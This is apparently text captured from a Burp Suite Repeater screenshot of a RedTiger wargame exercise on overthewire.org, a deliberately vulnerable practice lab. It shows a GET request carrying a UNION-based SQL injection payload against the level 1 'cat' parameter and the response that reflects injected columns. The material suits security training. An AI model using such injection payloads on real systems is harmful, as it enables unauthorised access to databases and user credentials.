 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://redtiger.labs.overthewire.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /level1.php?cat=1+UNION+SELECT+1,2,3,4+FROM+level1_users--+- HTTP/1.1
2 Host: redtiger.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://redtiger.labs.overthewire.org/level1.php
9 Cookie: __utma=176859643.197440195.1691599866.1706262990.1706712073.6; __utmz=
176859643.1706712073.6.2.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided);
_ga_RD0K2239G0=GS1.1.1714795063.1.0.1714795067.0.0.0; _ga=GA1.1.1405351448.1714795064
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Welcome to level 1
Lets start with a simple injection.
Target: Get the login for the user Hornoxe
Hint: You really need one? omg -_-
Tablename: level1_users
Category: 1
This hackit is cool :)
My cats are sweet.
Miau
3
4
Username:
Password: Login
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 4
Request Headers 9
Response Headers 6
Done 732 bytes | 197 millis